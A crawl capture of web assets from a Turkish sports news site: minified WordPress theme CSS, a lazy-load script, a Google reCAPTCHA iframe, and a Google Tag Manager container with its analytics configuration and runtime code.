a,.td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,.td-pulldown-filter-display-option:hover,.td-pulldown-filter-display-option .td-pulldown-filter-link:hover,.td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,#buddypress ul.item-list li div.item-title a:hover,.td_block_13 .td-pulldown-filter-list a:hover,.td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,.td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,.td-sub-footer-container a:hover,.td-instagram-user a,.td_outlined_btn{color:#027dc9}.td-mega-menu .wpb_content_element li a:hover,.td_login_tab_focus{color:#027dc9!important}.td-next-prev-wrap a:hover i,.page-nav .current,.widget_tag_cloud a:hover,.post .td_quote_box,.page .td_quote_box,.td-login-panel-title,#bbpress-forums .bbp-pagination .current,.td_category_template_2 .td-category-siblings .td-category a:hover,.page-template-page-pagebuilder-latest .td-instagram-user,.td_outlined_btn{border-color:#027dc9}.td_wrapper_video_playlist .td_video_currently_playing:after,.item-list-tabs .feed:hover{border-color:#027dc9!important}.td-pb-row [class*="td-pb-span"],.td-pb-border-top,.page-template-page-title-sidebar-php .td-page-content>.wpb_row:first-child,.td-post-sharing,.td-post-content,.td-post-next-prev,.author-box-wrap,.td-comments-title-wrap,.comment-list,.comment-respond,.td-post-template-5 header,.td-container,.wpb_content_element,.wpb_column,.wpb_row,.white-menu .td-header-container .td-header-main-menu,.td-post-template-1 .td-post-content,.td-post-template-4 .td-post-sharing-top,.td-header-style-6 .td-header-header .td-make-full,#disqus_thread,.page-template-page-pagebuilder-title-php .td-page-content>.wpb_row:first-child,.td-footer-container:before{border-color:#e6e6e6}.td-top-border{border-color:#e6e6e6!important}.td-container-border:after,.td-next-prev-separator,.td-container .td-pb-row .wpb_column:before,.td-container-border:before,.td-main-content:before,.td-main-sidebar:before,.td-pb-row .td-pb-span4:nth-of-type(3):after,.td-pb-row .td-pb-span4:nth-last-of-type(3):after{background-color:#e6e6e6}@media (max-width:767px){.white-menu .td-header-main-menu{border-color:#e6e6e6}}.td-header-sp-top-menu .top-header-menu>li>a,.td-header-sp-top-menu .td_data_time,.td-subscription-active .td-header-sp-top-menu .tds_menu_login .tdw-wml-user,.td-header-sp-top-menu .td-weather-top-widget{color:rgba(255,255,255,.77)}.td_module_10 .td-module-title{font-family:"Open Sans";font-weight:700;text-transform:none}.td-big-grid-post .entry-title{font-family:"Open Sans"}.td_block_big_grid .td-big-thumb .entry-title,.td_block_big_grid_2 .td-big-thumb .entry-title,.td_block_big_grid_3 .td-big-thumb .entry-title,.td_block_big_grid_4 .td-big-thumb .entry-title,.td_block_big_grid_5 .td-big-thumb .entry-title,.td_block_big_grid_6 .td-big-thumb .entry-title,.td_block_big_grid_7 .td-big-thumb .entry-title{font-family:"Open Sans";font-weight:700;text-transform:none}.td_block_big_grid .td-medium-thumb .entry-title,.td_block_big_grid_2 .td-medium-thumb .entry-title,.td_block_big_grid_3 .td-medium-thumb .entry-title,.td_block_big_grid_4 .td-medium-thumb .entry-title,.td_block_big_grid_5 .td-medium-thumb .entry-title,.td_block_big_grid_6 .td-medium-thumb .entry-title,.td_block_big_grid_7 .td-medium-thumb .entry-title{font-family:"Open Sans";font-weight:700;text-transform:none}.td_block_big_grid .td-small-thumb .entry-title,.td_block_big_grid_2 .td-small-thumb .entry-title,.td_block_big_grid_3 .td-small-thumb .entry-title,.td_block_big_grid_4 .td-small-thumb .entry-title,.td_block_big_grid_5 .td-small-thumb .entry-title,.td_block_big_grid_6 .td-small-thumb .entry-title,.td_block_big_grid_7 .td-small-thumb .entry-title{font-family:"Open Sans";font-weight:700;text-transform:none}.td_block_big_grid .td-tiny-thumb .entry-title,.td_block_big_grid_2 .td-tiny-thumb .entry-title,.td_block_big_grid_3 .td-tiny-thumb .entry-title,.td_block_big_grid_4 .td-tiny-thumb .entry-title,.td_block_big_grid_5 .td-tiny-thumb .entry-title,.td_block_big_grid_6 .td-tiny-thumb .entry-title,.td_block_big_grid_7 .td-tiny-thumb .entry-title{text-transform:none}.td-post-template-4 header .entry-title{font-family:"Roboto Condensed";font-weight:700}.td-post-content p,.td-post-content{font-family:"Open Sans";text-transform:none}.td-footer-container::before{background-position:center top}</style> <script>window.lazyLoadOptions={elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}};window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){return}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){return}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://dijitalsporlar.com/wp-content/plugins/wp-rocket/assets/js/lazyload/12.0/lazyload.min.js"></script> <script src="https://dijitalsporlar.com/wp-content/cache/min/1/c0962cc30b3720d9016f42e5d2bab280.js" data-minify="1" defer></script></body></html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="NOAc-xENjmCzusKndbAt9g">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768474900205');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://dijitalsporlar.com/wp-content/cache/busting/1/gtm-857f1cc08f19a936eec5354fe3f75975.js
body_size: 93244
content:

// Copyright 2012 Google Inc. All rights reserved.
 
(function(){

var data = {
"resource": {
  "version":"2",
  
  "macros":[{"function":"__e"},{"vtp_signal":1,"function":"__c","vtp_value":1},{"function":"__c","vtp_value":"google.com.tr"},{"function":"__c","vtp_value":0},{"vtp_signal":1,"function":"__c","vtp_value":1},{"function":"__c","vtp_value":"google.com.tr"},{"function":"__c","vtp_value":0}],
  "tags":[{"function":"__ogt_ga_send","priority":7,"vtp_value":true,"tag_id":16},{"function":"__ogt_referral_exclusion","priority":7,"vtp_includeConditions":["list","dijitalsporlar\\.com"],"tag_id":18},{"function":"__ogt_session_timeout","priority":7,"vtp_sessionMinutes":30,"vtp_sessionHours":0,"tag_id":19},{"function":"__ogt_1p_data_v2","priority":7,"vtp_isAutoEnabled":true,"vtp_autoCollectExclusionSelectors":["list",["map","exclusionSelector",""]],"vtp_isEnabled":true,"vtp_cityType":"CSS_SELECTOR","vtp_manualEmailEnabled":false,"vtp_firstNameType":"CSS_SELECTOR","vtp_countryType":"CSS_SELECTOR","vtp_cityValue":"","vtp_emailType":"CSS_SELECTOR","vtp_regionType":"CSS_SELECTOR","vtp_autoEmailEnabled":true,"vtp_postalCodeValue":"","vtp_lastNameValue":"","vtp_phoneType":"CSS_SELECTOR","vtp_phoneValue":"","vtp_streetType":"CSS_SELECTOR","vtp_autoPhoneEnabled":false,"vtp_postalCodeType":"CSS_SELECTOR","vtp_emailValue":"","vtp_firstNameValue":"","vtp_streetValue":"","vtp_lastNameType":"CSS_SELECTOR","vtp_autoAddressEnabled":false,"vtp_regionValue":"","vtp_countryValue":"","vtp_isAutoCollectPiiEnabledFlag":false,"tag_id":20},{"function":"__ccd_ga_first","priority":6,"vtp_instanceDestinationId":"G-ZLYKT3YYZN","tag_id":27},{"function":"__set_product_settings","priority":5,"vtp_instanceDestinationId":"G-ZLYKT3YYZN","vtp_foreignTldMacroResult":["macro",5],"vtp_isChinaVipRegionMacroResult":["macro",6],"tag_id":26},{"function":"__ogt_google_signals","priority":4,"vtp_googleSignals":"ENABLED","vtp_instanceDestinationId":"G-ZLYKT3YYZN","vtp_serverMacroResult":["macro",4],"tag_id":25},{"function":"__ccd_ga_regscope","priority":3,"vtp_settingsTable":["list",["map","redactFieldGroup","DEVICE_AND_GEO","disallowAllRegions",false,"disallowedRegions",""],["map","redactFieldGroup","GOOGLE_SIGNALS","disallowAllRegions",false,"disallowedRegions",""]],"vtp_instanceDestinationId":"G-ZLYKT3YYZN","tag_id":24},{"function":"__ccd_conversion_marking","priority":2,"vtp_conversionRules":["list",["map","matchingRules","{\"type\":5,\"args\":[{\"stringValue\":\"purchase\"},{\"contextValue\":{\"namespaceType\":1,\"keyParts\":[\"eventName\"]}}]}"]],"vtp_instanceDestinationId":"G-ZLYKT3YYZN","tag_id":23},{"function":"__ccd_auto_redact","priority":1,"vtp_redactEmail":false,"vtp_instanceDestinationId":"G-ZLYKT3YYZN","tag_id":22},{"function":"__gct","vtp_trackingId":"G-ZLYKT3YYZN","vtp_sessionDuration":0,"vtp_googleSignals":["macro",1],"vtp_foreignTld":["macro",2],"vtp_restrictDomain":["macro",3],"tag_id":13},{"function":"__ccd_ga_last","priority":0,"vtp_instanceDestinationId":"G-ZLYKT3YYZN","tag_id":21}],
  "predicates":[{"function":"_eq","arg0":["macro",0],"arg1":"gtm.js"},{"function":"_eq","arg0":["macro",0],"arg1":"gtm.init"}],
  "rules":[[["if",0],["add",10]],[["if",1],["add",0,1,2,3,11,9,8,7,6,5,4]]]
},
"runtime":[ [50,"__c",[46,"a"],[36,[17,[15,"a"],"value"]]]
 ,[50,"__ccd_auto_redact",[46,"a"],[50,"v",[46,"bk"],[36,[2,[15,"bk"],"replace",[7,[15,"u"],"\\$1"]]]],[50,"w",[46,"bk"],[52,"bl",["c",[15,"bk"]]],[52,"bm",[7]],[65,"bn",[2,[15,"bl"],"split",[7,""]],[46,[53,[52,"bo",[7,["v",[15,"bn"]]]],[52,"bp",["d",[15,"bn"]]],[22,[12,[15,"bp"],[45]],[46,[36,["d",["v",[15,"bk"]]]]]],[22,[21,[15,"bp"],[15,"bn"]],[46,[2,[15,"bo"],"push",[7,[15,"bp"]]],[22,[21,[15,"bn"],[2,[15,"bn"],"toLowerCase",[7]]],[46,[2,[15,"bo"],"push",[7,["d",[2,[15,"bn"],"toLowerCase",[7]]]]]],[46,[22,[21,[15,"bn"],[2,[15,"bn"],"toUpperCase",[7]]],[46,[2,[15,"bo"],"push",[7,["d",[2,[15,"bn"],"toUpperCase",[7]]]]]]]]]]],[22,[18,[17,[15,"bo"],"length"],1],[46,[2,[15,"bm"],"push",[7,[0,[0,"(?:",[2,[15,"bo"],"join",[7,"|"]]],")"]]]],[46,[2,[15,"bm"],"push",[7,[16,[15,"bo"],0]]]]]]]],[36,[2,[15,"bm"],"join",[7,""]]]],[50,"x",[46,"bk","bl","bm"],[52,"bn",["z",[15,"bk"],[15,"bm"]]],[22,[28,[15,"bn"]],[46,[36,[15,"bk"]]]],[22,[28,[17,[15,"bn"],"search"]],[46,[36,[15,"bk"]]]],[41,"bo"],[3,"bo",[17,[15,"bn"],"search"]],[65,"bp",[15,"bl"],[46,[53,[52,"bq",[7,["v",[15,"bp"]],["w",[15,"bp"]]]],[65,"br",[15,"bq"],[46,[53,[52,"bs",[30,[16,[15,"t"],[15,"br"]],[43,[15,"t"],[15,"br"],["b",[0,[0,"([?&]",[15,"br"]],"=)([^&]*)"],"gi"]]]],[3,"bo",[2,[15,"bo"],"replace",[7,[15,"bs"],[0,"$1",[15,"r"]]]]]]]]]]],[22,[20,[15,"bo"],[17,[15,"bn"],"search"]],[46,[36,[15,"bk"]]]],[22,[20,[16,[15,"bo"],0],"&"],[46,[3,"bo",[2,[15,"bo"],"substring",[7,1]]]]],[22,[21,[16,[15,"bo"],0],"?"],[46,[3,"bo",[0,"?",[15,"bo"]]]]],[22,[20,[15,"bo"],"?"],[46,[3,"bo",""]]],[43,[15,"bn"],"search",[15,"bo"]],[36,["ba",[15,"bn"],[15,"bm"]]]],[50,"z",[46,"bk","bl"],[22,[20,[15,"bl"],[17,[15,"s"],"PATH"]],[46,[3,"bk",[0,[15,"y"],[15,"bk"]]]]],[36,["g",[15,"bk"]]]],[50,"ba",[46,"bk","bl"],[41,"bm"],[3,"bm",""],[22,[20,[15,"bl"],[17,[15,"s"],"URL"]],[46,[53,[41,"bn"],[3,"bn",""],[22,[30,[17,[15,"bk"],"username"],[17,[15,"bk"],"password"]],[46,[3,"bn",[0,[15,"bn"],[0,[0,[0,[17,[15,"bk"],"username"],[39,[17,[15,"bk"],"password"],":",""]],[17,[15,"bk"],"password"]],"@"]]]]],[3,"bm",[0,[0,[0,[17,[15,"bk"],"protocol"],"//"],[15,"bn"]],[17,[15,"bk"],"host"]]]]]],[36,[0,[0,[0,[15,"bm"],[17,[15,"bk"],"pathname"]],[17,[15,"bk"],"search"]],[17,[15,"bk"],"hash"]]]],[50,"bb",[46,"bk","bl"],[41,"bm"],[3,"bm",[2,[15,"bk"],"replace",[7,[15,"n"],[15,"r"]]]],[22,[30,[20,[15,"bl"],[17,[15,"s"],"URL"]],[20,[15,"bl"],[17,[15,"s"],"PATH"]]],[46,[53,[52,"bn",["z",[15,"bm"],[15,"bl"]]],[22,[20,[15,"bn"],[44]],[46,[36,[15,"bm"]]]],[52,"bo",[17,[15,"bn"],"search"]],[52,"bp",[2,[15,"bo"],"replace",[7,[15,"o"],[15,"r"]]]],[22,[20,[15,"bo"],[15,"bp"]],[46,[36,[15,"bm"]]]],[43,[15,"bn"],"search",[15,"bp"]],[3,"bm",["ba",[15,"bn"],[15,"bl"]]]]]],[36,[15,"bm"]]],[50,"bc",[46,"bk"],[22,[20,[15,"bk"],[15,"q"]],[46,[36,[17,[15,"s"],"PATH"]]],[46,[22,[21,[2,[15,"p"],"indexOf",[7,[15,"bk"]]],[27,1]],[46,[36,[17,[15,"s"],"URL"]]],[46,[36,[17,[15,"s"],"TEXT"]]]]]]],[50,"bd",[46,"bk","bl"],[41,"bm"],[3,"bm",false],[52,"bn",["f",[15,"bk"]]],[38,[15,"bn"],[46,"string","array","object"],[46,[5,[46,[52,"bo",["bb",[15,"bk"],[15,"bl"]]],[22,[21,[15,"bk"],[15,"bo"]],[46,[36,[15,"bo"]]]],[4]]],[5,[46,[53,[41,"bp"],[3,"bp",0],[63,[7,"bp"],[23,[15,"bp"],[17,[15,"bk"],"length"]],[33,[15,"bp"],[3,"bp",[0,[15,"bp"],1]]],[46,[53,[52,"bq",["bd",[16,[15,"bk"],[15,"bp"]],[17,[15,"s"],"TEXT"]]],[22,[21,[15,"bq"],[44]],[46,[43,[15,"bk"],[15,"bp"],[15,"bq"]],[3,"bm",true]]]]]]],[4]]],[5,[46,[54,"bp",[15,"bk"],[46,[53,[52,"bq",["bd",[16,[15,"bk"],[15,"bp"]],[17,[15,"s"],"TEXT"]]],[22,[21,[15,"bq"],[44]],[46,[43,[15,"bk"],[15,"bp"],[15,"bq"]],[3,"bm",true]]]]]],[4]]]]],[36,[39,[15,"bm"],[15,"bk"],[44]]]],[50,"bj",[46,"bk","bl"],[52,"bm",[30,[2,[15,"bk"],"getMetadata",[7,[15,"bi"]]],[7]]],[22,[20,[2,[15,"bm"],"indexOf",[7,[15,"bl"]]],[27,1]],[46,[2,[15,"bm"],"push",[7,[15,"bl"]]]]],[2,[15,"bk"],"setMetadata",[7,[15,"bi"],[15,"bm"]]]],[52,"b",["require","internal.createRegex"]],[52,"c",["require","decodeUriComponent"]],[52,"d",["require","encodeUriComponent"]],[52,"e",[13,[41,"$0"],[3,"$0",["require","internal.getFlags"]],["$0"]]],[52,"f",["require","getType"]],[52,"g",["require","parseUrl"]],[52,"h",["require","internal.registerCcdCallback"]],[52,"i",[17,[15,"a"],"instanceDestinationId"]],[52,"j",[17,[15,"a"],"redactEmail"]],[52,"k",[17,[15,"a"],"redactQueryParams"]],[52,"l",[39,[15,"k"],[2,[15,"k"],"split",[7,","]],[7]]],[52,"m","is_sgtm_prehit"],[22,[1,[28,[17,[15,"l"],"length"]],[28,[15,"j"]]],[46,[2,[15,"a"],"gtmOnSuccess",[7]],[36]]],[52,"n",["b","[A-Z0-9._%+-]+@[A-Z0-9.-]+\\.[A-Z]{2,}","gi"]],[52,"o",["b",[0,"([A-Z0-9._-]|%25|%2B)+%40[A-Z0-9.-]","+\\.[A-Z]{2,}"],"gi"]],[52,"p",[7,"page_location","page_referrer","page_path","link_url","video_url","form_destination"]],[52,"q","page_path"],[52,"r","(redacted)"],[52,"s",[8,"TEXT",0,"URL",1,"PATH",2]],[52,"t",[8]],[52,"u",["b","([\\\\^$.|?*+(){}]|\\[|\\[)","g"]],[52,"y","http://."],[52,"be",15],[52,"bf",16],[52,"bg",23],[52,"bh",24],[52,"bi","event_usage"],["h",[15,"i"],[51,"",[7,"bk"],[22,[15,"j"],[46,[53,[52,"bl",[2,[15,"bk"],"getHitKeys",[7]]],[65,"bm",[15,"bl"],[46,[53,[22,[20,[15,"bm"],"_sst_parameters"],[46,[6]]],[52,"bn",[2,[15,"bk"],"getHitData",[7,[15,"bm"]]]],[22,[28,[15,"bn"]],[46,[6]]],[52,"bo",["bc",[15,"bm"]]],[52,"bp",["bd",[15,"bn"],[15,"bo"]]],[22,[21,[15,"bp"],[44]],[46,[2,[15,"bk"],"setHitData",[7,[15,"bm"],[15,"bp"]]],["bj",[15,"bk"],[39,[2,[15,"bk"],"getMetadata",[7,[15,"m"]]],[15,"bg"],[15,"be"]]]]]]]]]]],[22,[17,[15,"l"],"length"],[46,[65,"bl",[15,"p"],[46,[53,[52,"bm",[2,[15,"bk"],"getHitData",[7,[15,"bl"]]]],[22,[28,[15,"bm"]],[46,[6]]],[52,"bn",[39,[20,[15,"bl"],[15,"q"]],[17,[15,"s"],"PATH"],[17,[15,"s"],"URL"]]],[52,"bo",["x",[15,"bm"],[15,"l"],[15,"bn"]]],[22,[21,[15,"bo"],[15,"bm"]],[46,[2,[15,"bk"],"setHitData",[7,[15,"bl"],[15,"bo"]]],["bj",[15,"bk"],[39,[2,[15,"bk"],"getMetadata",[7,[15,"m"]]],[15,"bh"],[15,"bf"]]]]]]]]]]]],[2,[15,"a"],"gtmOnSuccess",[7]]]
 ,[50,"__ccd_conversion_marking",[46,"a"],[22,[30,[28,[17,[15,"a"],"conversionRules"]],[20,[17,[17,[15,"a"],"conversionRules"],"length"],0]],[46,[2,[15,"a"],"gtmOnSuccess",[7]],[36]]],[52,"b",["require","internal.copyPreHit"]],[52,"c",["require","internal.evaluateBooleanExpression"]],[52,"d",["require","internal.registerCcdCallback"]],[52,"e","is_conversion"],[52,"f","is_first_visit"],[52,"g","is_first_visit_conversion"],[52,"h","is_session_start"],[52,"i","is_session_start_conversion"],[52,"j","first_visit"],[52,"k","session_start"],[41,"l"],[41,"m"],["d",[17,[15,"a"],"instanceDestinationId"],[51,"",[7,"n"],[52,"o",[8,"preHit",[15,"n"]]],[65,"p",[17,[15,"a"],"conversionRules"],[46,[22,["c",[17,[15,"p"],"matchingRules"],[15,"o"]],[46,[2,[15,"n"],"setMetadata",[7,[15,"e"],true]],[4]]]]],[22,[2,[15,"n"],"getMetadata",[7,[15,"f"]]],[46,[22,[28,[15,"l"]],[46,[53,[52,"p",["b",[15,"n"],[8,"omitHitData",true,"omitMetadata",true]]],[2,[15,"p"],"setEventName",[7,[15,"j"]]],[3,"l",[8,"preHit",[15,"p"]]]]]],[65,"p",[17,[15,"a"],"conversionRules"],[46,[22,["c",[17,[15,"p"],"matchingRules"],[15,"l"]],[46,[2,[15,"n"],"setMetadata",[7,[15,"g"],true]],[4]]]]]]],[22,[2,[15,"n"],"getMetadata",[7,[15,"h"]]],[46,[22,[28,[15,"m"]],[46,[53,[52,"p",["b",[15,"n"],[8,"omitHitData",true,"omitMetadata",true]]],[2,[15,"p"],"setEventName",[7,[15,"k"]]],[3,"m",[8,"preHit",[15,"p"]]]]]],[65,"p",[17,[15,"a"],"conversionRules"],[46,[22,["c",[17,[15,"p"],"matchingRules"],[15,"m"]],[46,[2,[15,"n"],"setMetadata",[7,[15,"i"],true]],[4]]]]]]]]],[2,[15,"a"],"gtmOnSuccess",[7]],[36]]
 ,[50,"__ccd_ga_first",[46,"a"],[2,[15,"a"],"gtmOnSuccess",[7]]]
 ,[50,"__ccd_ga_last",[46,"a"],[2,[15,"a"],"gtmOnSuccess",[7]]]
 ,[50,"__ccd_ga_regscope",[46,"a"],[52,"b",[15,"__module_ccdGaRegionScopedSettings"]],[52,"c",[2,[15,"b"],"extractRedactedLocations",[7,[15,"a"]]]],[2,[15,"b"],"applyRegionScopedSettings",[7,[15,"a"],[15,"c"]]],[2,[15,"a"],"gtmOnSuccess",[7]]]
 ,[50,"__e",[46,"a"],[36,[13,[41,"$0"],[3,"$0",["require","internal.getEventData"]],["$0","event"]]]]
 ,[50,"__ogt_1p_data_v2",[46,"a"],[50,"j",[46,"m","n","o"],[22,[20,[16,[15,"n"],"type"],[15,"o"]],[46,[22,[28,[15,"m"]],[46,[3,"m",[8]]]],[22,[28,[16,[15,"m"],[15,"o"]]],[46,[43,[15,"m"],[15,"o"],[16,[15,"n"],"userData"]]]]]],[36,[15,"m"]]],[50,"k",[46,"m","n"],[52,"o",[16,[15,"a"],[15,"m"]]],[41,"p"],[22,[20,[15,"o"],"CSS_SELECTOR"],[46,[3,"p","css_selector"]],[46,[22,[20,[15,"o"],"JS_VAR"],[46,[3,"p","js_variable"]]]]],[36,[8,"selector_type",[15,"p"],"value",[16,[15,"a"],[15,"n"]]]]],[50,"l",[46,"m","n","o","p"],[22,[28,[16,[15,"a"],[15,"p"]]],[46,[36]]],[43,[15,"m"],[15,"n"],["k",[15,"o"],[15,"p"]]]],[22,[28,[17,[15,"a"],"isEnabled"]],[46,[2,[15,"a"],"gtmOnSuccess",[7]],[36]]],[52,"b",[13,[41,"$0"],[3,"$0",["require","internal.getFlags"]],["$0"]]],[52,"c",["require","internal.getDestinationIds"]],[52,"d",["require","internal.getProductSettingsParameter"]],[52,"e",["require","internal.detectUserProvidedData"]],[52,"f",["require","internal.setRemoteConfigParameter"]],[52,"g",["require","internal.registerCcdCallback"]],[52,"h",[30,["c"],[7]]],[52,"i",[8,"enable_code",true]],[22,[17,[15,"a"],"isAutoEnabled"],[46,[53,[52,"m",[7]],[22,[1,[17,[15,"a"],"autoCollectExclusionSelectors"],[17,[17,[15,"a"],"autoCollectExclusionSelectors"],"length"]],[46,[53,[41,"o"],[3,"o",0],[63,[7,"o"],[23,[15,"o"],[17,[17,[15,"a"],"autoCollectExclusionSelectors"],"length"]],[33,[15,"o"],[3,"o",[0,[15,"o"],1]]],[46,[53,[52,"p",[17,[16,[17,[15,"a"],"autoCollectExclusionSelectors"],[15,"o"]],"exclusionSelector"]],[22,[15,"p"],[46,[2,[15,"m"],"push",[7,[15,"p"]]]]]]]]]]],[52,"n",[39,[17,[15,"a"],"isAutoCollectPiiEnabledFlag"],[17,[15,"a"],"autoEmailEnabled"],true]],[43,[15,"i"],"auto_detect",[8,"email",[15,"n"],"phone",[17,[15,"a"],"autoPhoneEnabled"],"address",[17,[15,"a"],"autoAddressEnabled"],"exclude_element_selectors",[15,"m"]]]]]],[22,[17,[15,"a"],"isManualEnabled"],[46,[53,[52,"m",[8]],[22,[17,[15,"a"],"manualEmailEnabled"],[46,["l",[15,"m"],"email","emailType","emailValue"]]],[22,[17,[15,"a"],"manualPhoneEnabled"],[46,["l",[15,"m"],"phone","phoneType","phoneValue"]]],[22,[17,[15,"a"],"manualAddressEnabled"],[46,[53,[52,"n",[8]],["l",[15,"n"],"first_name","firstNameType","firstNameValue"],["l",[15,"n"],"last_name","lastNameType","lastNameValue"],["l",[15,"n"],"street","streetType","streetValue"],["l",[15,"n"],"city","cityType","cityValue"],["l",[15,"n"],"region","regionType","regionValue"],["l",[15,"n"],"country","countryType","countryValue"],["l",[15,"n"],"postal_code","postalCodeType","postalCodeValue"],[43,[15,"m"],"name_and_address",[7,[15,"n"]]]]]],[43,[15,"i"],"selectors",[15,"m"]]]]],[65,"m",[15,"h"],[46,[53,[41,"n"],[3,"n",[15,"i"]],[22,[1,[20,[2,[15,"m"],"indexOf",[7,"G-"]],0],[28,[16,[15,"b"],"enableEuidAutoMode"]]],[46,[53,[52,"q",[8,"enable_code",true,"selectors",[16,[15,"i"],"selectors"]]],[3,"n",[15,"q"]]]]],["f",[15,"m"],"user_data_settings",[15,"n"]],[52,"o",[16,[15,"n"],"auto_detect"]],[22,[28,[15,"o"]],[46,[6]]],[52,"p",[51,"",[7,"q"],[52,"r",[2,[15,"q"],"getMetadata",[7,"user_data_from_automatic"]]],[22,[15,"r"],[46,[36,[15,"r"]]]],[52,"s",["e",[8,"excludeElementSelectors",[16,[15,"o"],"exclude_element_selectors"],"fieldFilters",[8,"email",[16,[15,"o"],"email"],"phone",[16,[15,"o"],"phone"],"address",[16,[15,"o"],"address"]]]]],[52,"t",[1,[15,"s"],[16,[15,"s"],"elements"]]],[52,"u",[8]],[22,[1,[15,"t"],[18,[17,[15,"t"],"length"],0]],[46,[53,[41,"v"],[53,[41,"w"],[3,"w",0],[63,[7,"w"],[23,[15,"w"],[17,[15,"t"],"length"]],[33,[15,"w"],[3,"w",[0,[15,"w"],1]]],[46,[53,[52,"x",[16,[15,"t"],[15,"w"]]],["j",[15,"u"],[15,"x"],"email"],[22,[16,[15,"b"],"enableAutoPiiOnPhoneAndAddress"],[46,["j",[15,"u"],[15,"x"],"phone_number"],[3,"v",["j",[15,"v"],[15,"x"],"first_name"]],[3,"v",["j",[15,"v"],[15,"x"],"last_name"]],[3,"v",["j",[15,"v"],[15,"x"],"country"]],[3,"v",["j",[15,"v"],[15,"x"],"postal_code"]]]]]]]],[22,[1,[15,"v"],[28,[16,[15,"u"],"address"]]],[46,[43,[15,"u"],"address",[15,"v"]]]]]]],[2,[15,"q"],"setMetadata",[7,"user_data_from_automatic",[15,"u"]]],[36,[15,"u"]]]],["g",[15,"m"],[51,"",[7,"q"],[2,[15,"q"],"setMetadata",[7,"user_data_from_automatic_getter",[15,"p"]]]]]]]],[2,[15,"a"],"gtmOnSuccess",[7]]]
 ,[50,"__ogt_ga_send",[46,"a"],[50,"g",[46,"h","i","j","k"],[22,[21,[16,[15,"h"],[15,"i"]],[44]],[46,[43,[15,"j"],[15,"k"],[16,[15,"h"],[15,"i"]]]]]],[22,[28,[17,[15,"a"],"value"]],[46,[2,[15,"a"],"gtmOnSuccess",[7]],[36]]],[52,"b",["require","getContainerVersion"]],[52,"c",["require","internal.getDestinationIds"]],[52,"d",["require","internal.sendGtagEvent"]],[52,"e",["require","internal.addGaSendListener"]],[41,"f"],[3,"f",["c"]],[22,[30,[28,[15,"f"]],[20,[17,[15,"f"],"length"],0]],[46,[3,"f",[7,[17,["b"],"containerId"]]]]],["e",[51,"",[7,"h","i"],[41,"j"],[41,"k"],[3,"k",[8]],[22,[20,[15,"h"],"event"],[46,[3,"j",[16,[15,"i"],"eventAction"]],["g",[15,"i"],"eventCategory",[15,"k"],"event_category"],["g",[15,"i"],"eventLabel",[15,"k"],"event_label"],["g",[15,"i"],"eventValue",[15,"k"],"value"]],[46,[22,[20,[15,"h"],"exception"],[46,[3,"j","exception"],["g",[15,"i"],"exDescription",[15,"k"],"description"],["g",[15,"i"],"exFatal",[15,"k"],"fatal"]],[46,[22,[20,[15,"h"],"timing"],[46,[22,[30,[30,[20,[16,[15,"i"],"timingCategory"],[44]],[20,[16,[15,"i"],"timingVar"],[44]]],[20,[16,[15,"i"],"timingValue"],[44]]],[46,[36]]],[3,"j","timing_complete"],["g",[15,"i"],"timingCategory",[15,"k"],"event_category"],["g",[15,"i"],"timingVar",[15,"k"],"name"],["g",[15,"i"],"timingValue",[15,"k"],"value"],["g",[15,"i"],"timingLabel",[15,"k"],"event_label"]]]]]]],[22,[21,[15,"j"],[44]],[46,[53,[52,"l",[8,"eventMetadata",[8,"event_usage",[7,7]],"eventId",[17,[15,"a"],"gtmEventId"],"noGtmEvent",true]],[65,"m",[15,"f"],[46,[22,[20,[2,[15,"m"],"indexOf",[7,"G-"]],0],[46,["d",[15,"m"],[15,"j"],[15,"k"],[15,"l"]]]]]]]]]]],[2,[15,"a"],"gtmOnSuccess",[7]]]
